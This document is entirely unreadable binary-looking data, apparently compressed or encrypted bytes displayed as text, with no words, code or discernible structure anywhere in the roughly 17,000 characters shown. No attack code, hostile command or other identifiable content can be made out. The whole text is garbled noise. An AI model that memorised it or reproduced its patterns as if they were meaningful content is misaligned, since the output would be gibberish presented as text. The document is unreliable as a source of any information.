�q�ڍwj,2Se�0f�q�i�Yj*�R�.�<�>�ѱ��Ę��5��ő��1��8�1��������R��F/�/PT��� ��Eh���\��*�c	*�,VC�Ȥ%�[|�I2I\��:����:yY+�#t�#��F�e䵃���*����i7G*���������&T��1G��ĜiZ�%%���̇]{!��[���Qr�;�
�L�fNV
�]@�\��) �-��L��崊,�N6�T��1Pz�ïgLG�Q)�ZA�T�̿N�.��I��I���M�	���'7��0�Ys�����^�á�TZ���
��T�}[E
ՁƬi�o�wM:A=麀ɦH $W��>��gM��}��#��.��^>��6�Y>���G��_��	�O3`�A��v����@f�[vƳv���27�}�r�< �ߦ\)y�u�I�ѱC�>.\�F�-���*���&��?�C]:!هԵ�.0���J��SP�Hx"ԩ��k�����b��C�.�H{�ͨ���=����P9�J�}���n���!*[����'�/r��9�_�Oӣ���&����T�O�Ф�i�OSv�e~G�RI��: ��dyMW�w&�;[B*O;��N+�{�q>f��}��Rg-���,��x��M��q�����t(���O����h��O�L��*(�mR�(q��G�6b��m�?]���q����dP?રM�7w!F�+*['*�-�Ӓ�R�.�Y�Q�7�ڭ�\1���:=:{��q�/�j�Ԙ���������>��(�_��b9��h�V�BdŴ� ����\&SK@���jq��m]: �S�� h)�����l�D�(��v'��*��0�݁,ʬ��8kc]�R�I�����$�Z����ܚ��vp�B{%jߎ#5�O�n**�3��On�S�@-  ��g
�8� �s�H"D�V-��S��t�����#F+hH����$� �l����Kk�CBJ�3�:�G�n]��:��X�����L�N�H���%yI ���_�Q��#��敔��l��l�K�(rq�[.018�8�'�8�p'(U�
�DJ��Щ綨�[%�tr��U�=�,��0YӮ��=ԳR8I~W6�:3������h#P�y/�bZɄu��ƞyŋ�J'?��c�c8:�-�QpQ�myuAz��p�v�����@�e����i�_�-`vO}E��h�4���l�6�����ޯ��ү�����H�`j<Rt�$K��1�xN S��_�Z�����T�����D���+ӘB̏�!���G�W�1��Gȿr�m[T26�t/�V��zBo[,5�׎&���,��J�����t�ˡ�6�g��J���ڄ�s��qehxO�2�3�����ML�Tm��4�][=�502��B�=:6Y* �O-RK��`�|4��=���E��l���fW�-��� g9LW�~���hI���H9�%!�c'>,0� �OΞ�x�"<hx��y�-[@��(A�c���_�U�O�r,~Ӏ&zS�??�[ ^x�os�	i�|W�Na��R�^�t�3��S����w�y�ڱ�R�Ŭr��v3E�`L��/7�SBH$��G�LYo~�@h�l$��F�����zʙ�$(^�g�M0o.A�m��A��"���<����ӴI3xyL���<y?���l!�?��p��*�(S���
��[�����k|CWFH�{^�����g밨X�rШ��Ĵ��dD�+� ��:�&�_Eb�1Wb��}/b�<|^_I?�k�蘈o�9��9�x�1��e��F���4;b+�vǐ������ 2�&��1T)Br�a��mw[R+��NL�~��~�i���+�4��a8 v�y�����"���Cm�.�)�>"v9�{�g�2�]5z�'��/X��U.ҋB:�BAt\doM{���e!:����O��J�hQZp�_�!��� �,.\�9{Q�#I��3�%'yg�`���ѷQ�	��Ȧ�6Bu���zp�=�9��l���jgn��6�(�G�
W��Qz_L�[�z�U8oY&������I2�I��;R��D"A�h�A��ܯ/d��'u0�EL�`)/,lcW��f����vԢ�_;:����B��M�&DZ�0��G4`����Fa\�/�_�h��$�S��'��`��O��L�2Y9�R��}�h���a�V
���61?�1�H橘�ѪbAE<Tbg9�]H}	��yv�t�G�icV�>��9ߘ��c���I4�ٌK%3�MZA։w-Ni��i�cd&�� ��?.f?�5��[L�d��~VA���}D�H��Bُ���(욘���r�e_`w
=J����0�g�n���;����?Z¯��_,��?��a�<��>��ʣ��� E`ت������Y�Ar��m���|O��k:U�U�����iF�+�-���76���]���$��u/�7��_�T�Δ �y���U���	�O����u�qF0i�¡�GYO��X+Ӎ�}+�u4S�XM(��HR�&��{E?0A�	��&����B<`%n�u�¬����)��Iʕ��NwUjm���+4�M��)߀��$⣒�(�mn�'K������'A�U�K2%���Vs���n�ĺ��\�nn��0e/Q&���.����t��Y�i�mT��Y�V2�`%c���@�H�v)�k�-�y\c�s��vI�v�gX��#�<��{�H�]9��5��th+����_Uѳ����f��2_�'0��r�H ��z���D��n5;�?sֶcG���xѯ,��M��
e�+�6�f50�R���`��2�`[=�imp�c��C`�ѣ��Ѥ��ť�s�2�*�Y�
��=V�O����N���4�fDBnd�Ir��`���@�����&
?/��&�O��]��*I�C7S���/���%��_ms����0��a ���^�z�R�N��J��#�B���*AU�2%��̇�*
X�ȜmqaVRڍ����Q�Ն8�`f8�~�rB�(2]���G�H��T����Iu�5�NY���M�;K���]�Yc�}��s���gt�" ˷s��w�.І��!����$�sT��K����M�y0�W��O��Ot/p�F�h̘�L�p�~O/J���C��*��T�qO��TI����j]�n�)F@�,��~T�[��nq��b�%���uٜ���<��N�4���ܚ�S�:��X�*�YɁ�;^�B1��1�,��L��0��ỏ�r�4�*�S��F�`�r %�0��v����
|������{ƙ�FF �F�4�tW7� �#��Ե0�[ ��"u *G9;fޮ7��IB�hem�_�T�K�����g gŞ�	б8��;��p�P�]r:�<�vg=����1��恑 .�s$��W��S�JM'=�gZq�TC�=m�#s�j�� �c����Ό�]�Io��"tTE�E�c��g�U�E�^��'g��V�h�.Lɔ�p������޶�]�]�a��=S�r�cd13^Ze��co��L�hӔa�!��r}U^dI�61L�M�� &���:c��S
u�t;9Aی�"5d�������	�雎��<$}���Wà-3�U[/�#��b�J�n�8f7S�[ho�l{����ܔ����=\�����Ɏ��� �ӧq��u1YÈ��l(��'2F+��=����Ua��!��t5IXjz��|p�l�?9H��\
c����OH��]��5����9`��Æ-L���|f�+��|*l*��JM
�yń ?�T�v�?��R�;-4�I0�!����ܒ/�b�Ug�H�y�{�����?Uc�N�:2����G�Ka�E0p����K	6�"p���%���f���N0���%a��L�aO�P�m'Y��D<�*�y?Ȕ���A�K��i�d�/vp��y1�<�x,˴.N9N��xuhƷ����
����r]�/ZF�������9�|T�x��9�+����d�×�!�:�deO�;rx���F�ڱ�}w_J�H�AZ~nZ[���U2�2KIq��f����-��\��,un�������;4�!�1�' B5��t�hC�ȱ7��x�:���+�/�t85hKG?�%tpbJ` =��a0n�F���d �b;���M��R�"a��ݪ���%�u�De;a�Q�~�~.S�쥪K�ԁV箮�̘��+*a,	e&S�R&�� F��ݮk�c���':B�O���ik���x���t�(G<(�\�pm��.1��t���?\~�,�Lu���K��k�M�-"�LL��. �z��&�*�Lp��y�+�������n~�iJ<Ѣ��܊T�@8�}�sD��@�3C(@��VSr�q�
�Ǫ����dnBaZ>K^�4r�9��S��V�D�����bP±s �3�ܞ/i��?M�	�+6�K޻ӳ�@����F;�h�1��� x  U�wB�A<�8��3�;�Ȉ�������VB"��e�Iuͥ���7��p����tI0r%CW��`c��+�g�9v��R/�m�#�f���2�����i:�1��\����1���P�һ��.�Z��嵅��8�t�;����_��0�ul���@|�nC�`��%�2���̤nU�@h��ׅ�ھPEҲ�6a���K߳��9� C;UH�q���V@�3�4[a���	��¾���Vj��g� �������w&�0
��(�O����|Fՠ�����z6;PN�K�2�L\��0�;>���-{�Y�nY�����VG��9O���[Hae��E�̇6З��OD5�H�^��p�i��،�������V?޽%I�����J�|M�At���*:�6�a�ш' ��Ht�Kw��r�@�o� �G��w����d4��	��
ް��|��Ĝ8���m9*ɝ;#SrW�Øu�`�M(i�ާ�r�%�P�S��vǾ\��ځ����� ��U;� �<�>җ�
Vת�&�+��QW�ln�}7��8����#[�V{�+;N��o��;��x5��	��(+]��=�D�E����+C@%��88!������hĶ�Wըo~����;x��/��_QMq��0MxUI���I`�0�ѹ��%6����|"A���)���r�ḿ&�"�m*�g1en�0/��Lt>?"X����٦n,S�j<=y�:�v�yN*S ����8&�F�_'g��<�D�헖���'7@_z�׳�0�Q�{�<=����Vʙ2J�J"uQ��ǲ���2x�h�ٳ����:0 �ĥ�z_ߊW�co��z(\b�*-zK���Ʀ��������z|���%��b��  X��z�5P����K�|y(�$U�����L��Fy�||��"�ڂ�`h]��ȼ�{��ŋ*=bfhQ���"��+�AZ,_Hf�Ѥ���,�n�`�_���ꈟ�a�#�"�3P���w�1tB����Z0k��Ѥ�#�P"�$˻�v�6�oO:�ui��+m���З�sº���0e��.6��� ��9L �`9�O��\��u��[��* ��u�;��׶{D�mj���"�=��Qz ��/��Pd����K{d׈�5L��N�/H���3����
��5��_ xw��8�_6"�U�7���Mx��Q�>8�*<1�L2__Cg�����@���N�}_.�	A�����6yl~���~�����R�����'}��@�Z�ª<�U�xd��_�9"�r�����7�뺩IG�@��)�w1��GGjb�~`�"~�h(@'�{�%|�"u����gVt۾5� ��e�D�� �T�̶��yHMJH�n{��Q$䫹���M:�
�E�L����\Y��	�{)Cl1��=�49��F�2�x���
��.ę	�X�µ��]�#�UҮو�ώ�T'�6Z#��<HC�`�����-��l׶�n��U{��X��F��6"4s�LTZf�h�~�v�]M��k`��vD�a7����5�O,�gQ�8�Z��kl`�����y��� �����o�(���H�	YOcS[�����@��6�T�XtI��#�I}Q��}ܮ<@��)���s���5-�"�D C�u�4��
(9�6k��8��e^����`Ƒ[�[V�� B���g����5̯|�AZ�x�o,�e!W�@�Mv����)i��p R���y���:+���hZ�����D]9�7ʿp��[��'�da�U}'ϝB=�Li�5����X�6ʰ��:e[��OI◙j�G^�vH�c�='qt��z6n�M��b��_��U_��N���N�FY��nE|� ��&X,_�E�y�Ӕ�u{�ǷȽ;��]��o	BZ��G��T0��0�d�t=:Ճ���������I��Y�d�[���Z�$k �Ml?D���+J8���P��Tx��8}�w:�)�zi�i?�	���ਜx���yV�� �_0�Z�k,8�J��;1�{�>�i��+L����]/�EB�ia�(��:iٹ���E�Qj���J'���Z��X�:Ļ��H�p���ߌ�_	�"�����#~�1���׿𑍳�9^���VH�(t�%rlF�(3$a��eWxT�	F"�h\8�g��M�3��TO�����7��)FܰEO/�����ګ�O * Aü,e,�
���XtT��+f�����l��5��i��y�vna�n}43M��^�y��;oH��]=�%�*�W�ߣ�L���tΗ��0w/Ro���g�q�f �Q����r��)�p�mp�����|;�.���}��z>o#wl��7?[��6a��;3��J���O޶Y꿝�i1p����]q
#�骓�P��>6������5�6*{�#�=	Y�%�i�Qр�b�H'��$�N�,��Gh=�q?7=(���0k�~�K��R�G��f�;�X?�G�R���Y1v{s�m�-^��5��H?��g�o����ףE�8z��Z��GB�*�\�b�ʏ$�'� Q/0�n�a����^���%��AS��e���良w}�+�� �Y�1�ά� E��;��]���LU=�83р-���:n���cvۥ���n�xE:Oyr;P�@U5F�����J�d�
#�ć�)]2"����8�n�_P;0(1���"yhD'�WeeJ�A�w��P	%�:N���s/�jk�W��w�Qf��]  =�e�Z���өm]E^�W5���1����Q+�A�v�+JY�M����К^%5sBhӰ��w��lӃU��G���k� �7������1A��I��z8��R�>y�G�� "�N�obʽ0���䜣��C���/h#����'�2��+$�]U�`�!w�����	�dX��<~�K� m]��HO=-.i�`<bq��>�t��ZV8`���Rm��Mꑡۣ/�p���WY<�������="���l�#��[S_-x7���Zc�B�\�}�v�*\d�@Ʊ��_�Є�?v��&�,M}5��OS-��+�C�/��j�!!�� "�� ��Ȃ:�3��9�e/ݛOS�[7�RVI�����j�j2�?�I��M}� �T��"[��ހ��Y�[9ӽq�s�G��4P[�@	��i�tp�?>�@��t����܄.�E0v�ǪSǖ���:�����bX�%�{�1����P�ݿ������`>���0�ԃM��7�i>q(V�|li��m=�GW��E�+���&%_�M'1�P�X��E���D)�>\�g$�f.y��,G�"F?#��2@'�e��	վ���n��1;��P���2bX�k�E�`u�=2�	Sm�S��ӴM��on[`z<墆x
��:;A&�대�yU�sK�v�����A��[$�DIf�g��r.$���q��j��*ˣJ!i	$;��v(�O��x���z�����9�Jao�Ը��J�Y۶����&/#�K.�����R����d���db�+j���(���Ξ��B�2~s4��|Z�BJ�DI���"Fd��>��X�۩ ��ړw������:���$݅����&W]���,@+��3ڬ=J��l��Ft��1I�/_\�Tؐiz��X��Kn�8k���2#906!&s��i��D�e�M���l�>��^�s߱�2%[7Z]	�����IZ�U�[4ۈ'�h�q��@L@�S�_/Ԉ\�kAt0��*�c�b��$)�y}`���/��ki4�?R��{�Np�+��*~\�/[�}BwWuB����}y>q�$:�m.���.�_��E�V$��>�X�s�p(����1�-�P� �~��{�c�V��◠G8����!�7�w3x 
xҼ�~$�Q���N<�H߲�&�˭��� 9��W������EN����c��N���h���� qi!˿�),!/��q���Y� ��t8T;����M�V��˖���>�r�D}�e	Lx�M�����T���;��Dc̼ݮ��8#�d���%G��^3�w��\��BsL��@^m�����im��	 ���iִ?dcA,�!.��&\N����06�<,���^S�M$�B�����X���&���g�CO!��,��qk7LRS.�=�t)�Br��$��f�����4�p�G�e3!NZ��5��� >P=����[����(K�:_d�9mΓ8&�z�dz�޾3�W���9z�lq�E�	F�6�6�e��,�X������+���v}��f�$x��"�&��-iݲ�g��8���]�i��eh �1؛�T��/�oT���xe߇7�M@	K�1�zk?�T���|XL���5 F����W7�j\W����������	~�M׏t� �"�+"?��Ým���ȣ#w�U�l�� �7� +�����q��Q?e.�}�B_��'��?B��쟶�^�_�T�VÕ�����h%;��.9�>9!�M�|��Ďr��F�A��b���[�Q.�^��.�e�J��yK|~s��tm�!�1�W:1E��[����xxƖ���?en�_�������r��,��DŒ�)G�,��>��78WJ�#E����sK�ġSY�2L�b,""l�7TaH�`�ƴ3�4�n"hP$Zn��f4�Q�K��w��F+��RH_�wv�&��oo�	 �j����O�Y(GJb��c� &�V:j��<:�khL0��s�3�^���{�'�O����� g�|y��!�0��	J(��7����Я#�F��F ���p�za�|D��8�	.�p�*��}pY�!�#Ō^3K����
�'�)0*�=Uݡ�Ѵvg�:�*hX�Io~+?�HHzS��Ȝ���{�zv�w���!�L�W�xT�F�j�.`x�Pu�Y�,����&U�R����`������}�W�rp�Y�d������_>,�hl���yaj:�[�������1Ĥ���؁p㒉Z(��Q�$�� �R�e�  ���|~��]��c�=~Ćc�]�C,��̜�ޒB.��tN3���
�7�]�R���Z��	Pd1���t�;?�2���]M=:���}Ԏ�&�EC?����:�5��M�i����6h�ݐ��}��W
80��w�w�Ǝ�����'o:�K��Iƻ;�~�f�0ɞ�Bd���`�C\e��ާ%i}��$���N5�`#Eb��C$&���A��OY���n��xgg@�!}�s��|����!CX˦��g*c:�a)��i�;̼����2��-�����ժ�\�a���R#��Zޯ����J6�;*�D8�eba�������IqB��묀%�bj #i����۰N"Ѵ�q��(^T!��p�L���*6	��$줃�
�j�] �����v�M�ڃ�`D��R�(��Y�5=& ��ښN!�����[G黧���hw�^�'�(��=ܓ��J�������EM;L��F?Ϟy�{�3�{��m�}BLT�W<���d���S\xL���S㣽�N%��f��Hm�E��'=��A�m�D$��\�Z��nb�[0]=�)�Ցߍ����6�6 �wf��{���I�ި@�-uHB����/�n�7�Ёa����˞Q9@�<I�ޛ���]�����,�]mv���������S>� �����^��P���G��	�fr�r����l��C�%�'k�pt���j��vŜ&��/���@H��kJ���B���vŵX����DQ��V��R���.��+��W�-�^nյn*M��K��ޫd����:���Fj�q�~k��! _�x�*����'i���� pk�g�)�i��عo���5Sy��ۢ R1�F����.�ޏ�"~�F~B����a��֭�_f9)�5c'СY -�W�G%�
^��/�ݷ:�+���D�� �-��EKg���Ž�4Y���]���}I�����1C��7�G���Ç@�������
�����`y %�6�2�U�E�M�����A�Iތ��?�J����98=�ޔ��BX���\G{���	n�l#��&�]Z�x�Z.���*��_����?���II�����|�ۨ�9�T��bY��p�d�珋���"�)������h�'2R�%_i��|W�_l=y(�l�k�@+�[	FY��,�y�N��{Cx���"oR�@6Z��v�M5����>���LQ����R>.``;��e�$Rlwʅ�-+	$Rf8�7D�\$X�6-�/1�ӥ�;���7M�#"V�*[�����1ĵ��Rq���m�������77Vٺ���9�"2(}f� �}(w��þ%��c��px����f��O�%TY�l�_*���g��^�E��F��v�5��D=�%�}��[sL)��9jtmLg�a��A�W�äΒ���mҡ->
4�����?�,���#�Pj���
wDRo<��/���YX6Pf����H.��Ú�)z�t���P���󷐢��q��mcf�F��s�>����v�62	6\�k�H�
2��C������ p�:�:9�F�B�A�����ɐ�U5�q]��ƺ���U�Z��£�Sg�����K��`����D�B�e �����s$��6L�4�jE��*�AA�M�A�}uW�C��1�j��i%�
��|=�4F?-�b.NU��F�F�S�}�ָr�Iɂ��x�k�f�.�����P����G�3�lN�����t��'ۘ��5|��}p�G�@��|\���Y�EC��ub֡�%N"��Vldmm�:BXpzWT����¯l�{���;a7_ד�y�K��+N�~�vf�A�a	��q��i�xg%L<~h�c[rk(����A��ƟS�3�r��8�Qȣ�:@OU�c��U����l,�^��Z�r�u&D��_8tC���%o��u2���~ ��*Zp
ђ�������C��@�ڈj ��;D}�K��%g�OT>R�9�g�ܨ���,��KcRV�m�(��8=�,Տ:qr�)�v%i2-@����0ҟbX�����z�g`�1�Z}�hÊ��Ca��!��8�sqc�y $��ݴ��Pbx鮤��󶡩���V�鮝�n����"���꧴�|���W��Z����H�bm~Wh��f�م��[�5���L�h�t��|lGͅU���RuUv oEi�ѭd�$�L��j�(+h$��zW��9w�+E�u�AS*��ʼӒ���WƋ�^Yi"\�Z����ԧb�4�͓5Sʭ�����!;� �h	q���W�Y}f0(���A���U/�����%ɲW�'�xY��Z�4��(WHo���KE�dQ��w�$e�V�¡!�m8Xm�h"���k;�S�$.�fh��7�NW�&G��3��?z��9��uP=���>�I\�S��Кoo��V�ص����F_��]���Ʌ+�b��I�~aL��4�B%y����ս�F髨A������-+��'"!���������&4h�[��"����@�i��1����5��D� l*&ӜE5kJ���`���6��q?�q����]0D�C7R����2�4[>f`��7��a�ʮ�Dn:��Yw�Z�-��vӵ�XE.���M��zl��WTg�0��b�:��C��i�tIHT��c'9C�b�c[Vd�0�r�"�Z0�ޏ:��|���Q�R��v���x�a��%��t.�&p.c'`��L���W������5C/���X��U����;]��]2CGӎ�|� ����4��
.=2��*\u`6�HJ�l�#�|�0�������0�5�p�I|܌j�i�u6��?	��R����l�?���^w�-�Эe`s		�ˁ����8��h=�k�!��R:�y�����2�'L�6I�Ԏ�u�#k���4�@�6�!�5�������u�yr���Z}H9*���~�r�'0����]�X�Z*��L8�d�p���MN"����rj�s�� Bq`�`��(@.ԖxՓ���tRV���0�D�'��g� ���-��T�W�j��N�1�7��4��GZL)�u�a����56>c1��@�P�g-��(�Œԁ��6�O�i�HQ���b�E�E����0^#����|��bQ���d�R���j`�����]���1�t$����^e�>T��ݬhI�&�����l��A���wݵ��i�}�lJ�5`l�������[�ʼX`���Q���@Ѳ̪�0X�Vk�h�l��/��j)�u���3�����BQ�`�x��PS�NԲ@������~�(�h|�&so`��F*{E�����DQSQZ/�_�r�������c�Cζ�U�����g�V��
M����4��EH�긑m:����4��o�ʓ�`O�ԔrI�C�ژ�e�x��Bjƿ"*lW�N�0��
4l+}P�5S1�1vL�G�[�P��S h��"T/��C�m��6��%ctmf�Ǖ/Y�M|<�<F��y+�P'R��SL!W�l�s�n}��՝.����;����o�ӯ�����������X��e�!$:d������r���t�2�	3�^}�:�����@2z�t�r�;-�Oи?�h��{�ro&%�I�aי���ە�����J���1� ����ք#�V1v2ꁘP���a�N'���?��t��w,*�b�1OV��}]v>L�RB�͉%��(��v�)�� Yen��A�����~;
  ��%�?�:1�	G�u��T�U�6��������� _;��їg��^�l�	�>򴽮,�1� �f�� 
".ʏ_�*e]G5�6Ѝpt�G-��]ps�84�"G���k���MS6m�?�E]���W�z9w��w���w��f �,�GG��A�mA8��J ��q�%�`��4� ����;�297m����D]���v[m�n����9�T+GH��WwD`F��;}����,�����ɓW*⽄��������!B��@K�@��+��1�C��Ir�V�8�M�(2r�����S9Fa�ù���Sr�P<�f��K���2�b��T���v�� �#O�怸����;����^��ș����|��4��W��U%�
�P���g�8�l�|�r�$���B����q������~=!�(-�����?���?ʴhŪ-TW�ߠ��ҲM�\A�C�Y;�>a&�����5�Z��Ǥ�V7�q�ò�ET���
��j@e@$���5Q#�o0$���܎��Y$����L?LΫ��|�k{W*{iIG��Sĺ%�*f�dp��gaُ�����9%VFm�P��cMO���c���C��;0����fp90)M\���<���L}��\en~�+"����yz`ډX��0�����QV�ӹ�����65��{�S!t���g=�Eq%	6<R�t�Ū��s�n-��P]k���'F]O@�qw�-e�>�O�|��Ǩ1�Z��	�B�_p;@�$�6����M�VdHAW�^V�3�@�8	�?���ik�\���S����ե9�����s����k�ek���>Gv��}�զ̓|����}q-G���b�gfF�I�8|BoF�͕x�;��e���"�Nr+���^����hR�(\��zK��U��N�V��^6)
 �ݾ������I��t`���4�]	��X!��^���k8Eb߾~�t=��5��ݠک"��n�	E�n$[p�6s&��1w��Qڦ�9�[_zA�_��y��I�F���Ε����۸�4���aC����Jч>�j�vI��er�`��U��1�}[�#v�D���Z]:��.�܍��|��V���$�N�����������찐H�_J�h�5}�AM���F����[�T��;���cG�u�*���M����tW�Y�,F�9��}�ydw�צ}"l���a/��煒#�ݥ?Q!��YI��v�>�X�Zc������ٹo?ZƜꛪ��7	�>=	�SCt�����U���d$S���N�?�20�gYO�W��hR#�c����/Jވ�~N2o��w;�|��Hp�1��b�uO�i����|&�J�zK�tuzҰm��L&�v-�����a�%��@�F�W0����3�®D�{�������	JЧ�;�W�}U��NZ��8	�/�.��<�x�����4�Ⱦfȋ���m}�v�=v�x���Ln�(v$d$�d����t���C��,���jgA��mqrna�.^��|��`Ty�]�(�X�jd��~�k����s�XV�� 	«Yk��U?{�ϙ#��{�8�;��GЉ�~��IV9��o=t�y���Q���.k�����t^���{˞�p)(X���V�h��J����HŶ�����'Yp�DP�$ɍ_�;���X%��_���N���[zx�0�.���U�}�tqٲ%OO���W�@�ɒߢ�J�����X}+lc�ox���]�d�+}�!��[ج�$T��y��$Z��.G�~���{��cnJ�M�2AAk�l`�R�x���]�T�&4�4+�Y��F��t.�i�k&rzU��فK9ʀi�{1	j��eb�k ��_����s�镠N��o���ے����h������k�ǰ]��:.fUG��Z�f���*�/JȧgM&��e�e��ˉ@ ��J�$�[><�y��V�C��bb�[�������4=<X��#���A�b�F ��3x�!]\�{76>�	��Kc�㷆�O`�x9ćO�E�1�/�|�#K����_�+Ŷ8@η�7BJ�l��}�"�!W�b���{�%5N���J���Um������r�֚�ֽ&���d@��'*�M�{u��A��L��r:p�\�9��"��ė!A�@�vT`(˺+�B�	G@�_d��Ej�}&؈�f��B��.�E{���ږr�n��Wwl�W����w��q�1q��� �xҶ\�;uu��7_
"�+�k��0w����׾Qց�F�����}`c{B�0�}QD%a���j����?¶�XE"��-Oļ|�7I���MN;�Ҝ(����u�����Yc��KR��v��)�_;���*��\�Y2��h��b�f�7�lע�] �d�b�~!�)1������_���bxV�|��sH�y�,�g��̂$0k�'3=R5����.%�B�Q�(#�\kA=�$� Ζ���'��m�△� ����vas���[��
��7�r|hK/�v	U���,)(�U�mZ�b�e�BuZAQ�ݍ��8�S �n�u�rV����=�%^����^��14D{�0���v�Z$��u���.��ߍ��L��҉wfV����fW���F�c �U� ���/ц:-X�muo�N��w�U7�g�ku�G���I��V��p�Y�Y�����m=�-��5�?�ZXhy���`ˆ�1�����M��9<���
��DK�A橊~��y���IZ;���^�f�$NC��Y�s�g�c���U��%ouW`�i��%a��:E͗�a�v&w�ف ��$f*��� � �� k?I������@��<ރg�˘�����VP�=kB,����쭮�c��(G����!H?Ȭ�("�P%]�sh��ڹ����`<o����g�΄�\h�M�\ۆ��UJvW;��N�/����
cm�֌Ȭ%��0��X��7�Ed�
��lv��6�E8�g��aq���3h��?�Ի�Iv|ު��v*e��,UTG:/G���`��nM��/�Xw~�d���D$�%�y%���g8�8kp��`Y3�3'�T�@ݔ~��䃵�-`<��K(2�D?�KѬZ�U�,V��&�{�Hь>�jlH�<�?:ͷ����:#X:����܇�#)�k���(z"I��y���t�0�IR2��>�9"3x'�r��B 2?'�k;���ޤ짟����
쀜��G��PG��],[�Y��,/�oJ�1v-e\|B����	��+5��lc!\1I��ew2������?h ٹ���*y@����s�W*�Of���M����o�cb������|-����Q:&�5,O�K$ `� �9$��o�B���>�U��0�4.?рCk*�~=]���O+zD��e�m����MN�K��k
�Cit�z�U���� ��B��i×L�e�릱|��	D�V�'>s/�7`ҹ��7r�e�b_5�{����w�+���"Z�&>
)I@�_�y�R=�>r-�>�|�X�8[�4��V��3w�	1%�E
��	�W��X1%OJ��-�����́.b#����s~ꧾIuAF�8�`uI���� )1|ڛ��}�s{���n����I�,�hL�(�D#D�b���yva[�rN�D�yfs�7���җ�'S�m�T�8�7��Y5P�Q�V#݇��c`d�zw�s��B&�T��r�S�N=_Z��<�5�F�*8�k=(�dm�!Q�}
�~����1~U�s�D�/�gk���$�	�[BQ�)�Ć�%���~c�7�2	�Ml����<��y��wb�/��|T�����y[�@!�<����[������	o�X�[@�}�q�tj��t���u�Ě�
�N��II
�
}({��/8�]����s* �9��V�����몌+���`k�@�iO49�1�Sd��[������& 2��I��^Cnĭ�J�� ˂��Hx7�� ��M�QC�bO]�l<���}��;�%��A��Ys�1
(沏ј�;ˉX�2���5[8�0�b��;�������H�D�?� �4�F�z9�T�[�zIZNl�zKD�W��ސ���vA=��HfѬ��=@3�����#���=�;���̳����f�F�";\x�+�Vϥv�9F0�`b�=��&�)���E��s��+|�E8d{�r��}���4BZ�*Ǎ���d'��P�o��D���M�"��d�)�z�{��M�	u��
C�~�$Z�W����!qSKu^�!�v#8���IIp����]�@2�Kc�"��1H$"�<�������^h���~ݘ�iʜ9zln~���0̤p� ���W�tdD�l�jV���#
T��lk��-��/w�؏���,\1�R����hN�������p��G�y�K��� ݄��[ձemTH�=�]��(��9U`�!d�SO�\��@H�e��n�F�?e/������40����&-`� z1�6� ~��F�g���C���b�(�%�i+�1���w?	���~�q�F��	H>樭R����H/�0�˚�l ��Og�o��Ҧ�0MA ���.�����M:T��55h�:a���lH�/\>�7����a_]�t?���ځ�i�73`F�+v��r~F�u.��J��̸�M?n�X�799�1�%��*�5�+ǸBo���|A���'A���7��7��6gx
�y�E��
fl�΁_&��d�(�c ��%!����Xl�ZHo+=7}
u�������7)�D�4CB�cw~M� 8����f@#L?����6���ஊ���+o�2e���~����9C�E���?�ݕ���.���p����b�Pp��[=�cVXwx�[["���z��'`��;�������잀|3�-�#�˳�:(�|�JUmL�j��_�$�a��C�_�#k��9x�͗F����{&t����>���>B,��<!����q�;Z�0���餶��t�~x�������S��:6[�=ݩ	��1�Dj�Ns4K\�4}��SA&��ku��>y���{|2*�ڟw/��@2� iH�%B.�5�CJ�VM��VbSdP����G��P�4<���{Ș��doO�4J�qt��:
�|����]:�3TT;�+��I	=�Jش襜�N�Ml�2�@tC��B��6�q'�|��qW�<���6�M�d^��Ix*�Gp�L�@�+��/�������;<Ӆġ��#�}�'���y(��R�8�g������Ŀ}I���g�ʡB�ߢ/pyWd������_jO�BT�i�q֪���^BVb�w
T���"�8φ��T,E�H��'�H�0Eb��<]��0��y,d�:����U}�����L��7�G�J��� �	�Ϝ�9��M���"�I�_�/<L�?���L[��V��> kF{��#A2����N�����y��ꔭ��D~�� ���,e)[�_��ƢbQ���|w p�Y)f�L�ŋ�F�|�\���qj�KC��+�i2\q���-�X,�^$���f��ђ�� k21����ˋV��d%��~���V�۬KA�]�?q��ǈ�����L�����w3-\.���>��`S��V����늯	,e�}�*6�˲#]� ����I�Ko����M"h����f�=�,�3�{����˻\Z��z�"��J9x���x~�?]��&QRC����2*��}��o���<Iv4�u�F�`2y.��ؼTߗ�l��U����ͪw���r�̹�_V������B�p :�&eC[�>�:D,.c4.�fT'� ���M���o�q���9O����3��T�\�[mn�!��+���7Pe��Q�ؼ�׽B�H���eU��=�A��sc�4J�*�<��ٺ���a�P���H�6��[2�Kf�V=GH��#���uA��EVõ����͊tB��X��?�j�1�I��vPjpH�6��%N�������E̦������I�ׇ�tz5�}l��WಘM��[Dga$��ȟ�}s�D�W��Ӝ��*���l��Pf黔si��5�h�5�WM��ޛO�g�#
����l_�3D*�ک�r���@$�"�V�z���P忐c���� �y�B��c��D���pp����>j"v�mH���^̎z�_�Y
MTY,�cl[g�F�x ����Svʼ��#���t�����y�>8��%OmiG窃�/ԵhtԴ�f�\���=�娖�2��/� �hдͦ�\У�S�\��w0�} ��'o�Tm(\�:�J�ugCT�p���L{V��y���h>����(��u)B�Ό'�?��{��-k��c��u�(&��#L{��*�l�$t¼�\3 ʋ��Ͼ,����Q}�Rg���(9*� �<è�dR�p���H	.a�R��C?in^��)J�S!32L���=P� �r��7|@>�|1Sy��u-�s���vPe��xq����'7��9�
�o���ӵy�a��IS&�H�h�I�s15c�
G׻!��uv�OS5�5�5o����������+�|~lHB�\!9\�'?�0��@��G��3*�Vc���gz������T��J�׈��*�可�y��b��>�0�/�����H��W���v���m�^��C3S<2�[�ͫ�TVs>��&ZL��5A���LGvTL�4!^��$�4o\$��*�*A�J��2���c��HMG���j0��(;ި���D
EO$��ѵ_G�R�6�����s"�r��{�%��W�Q��F�%GD��	L���Yz.7���Ø�@N`���?�����9i����pV�*U60+�MhP���"�|�;楫��۔��ߣ�u<Gڻy��(�y�<X�#���q֨Z�9�r	RR�Ӟ?q��Wz��0��=9z����j|}���3=	���:�����x[Ǔ��q�8��j�'6fl���k�T�SW�t�?`h�ʴ�Ʈ�<[ܰ�%�0kº�3�����#��,�g;* G�ƞ.����&:��O�HW	�U���u�G�P�<RL&���W`�ԥ�B� ��� "&޳C�/ �
�'��ܯ��gBs�#	�,� �h �Ld@k�ʅ!S^��J�4���R��w�DzF�(�����?��L������x��-dl�0�/������1N���S�ŵ�5�����x�^�_9�p�nҼU����F�{�,K�>�f���'h���?�d/g��<��N��!o�(��슩p�����M���X"�lb�i���K��h��k�wȹ�6�cZ(4��Ar>���Hu�zC֑ܚ9�ƶ/��G�)�I�
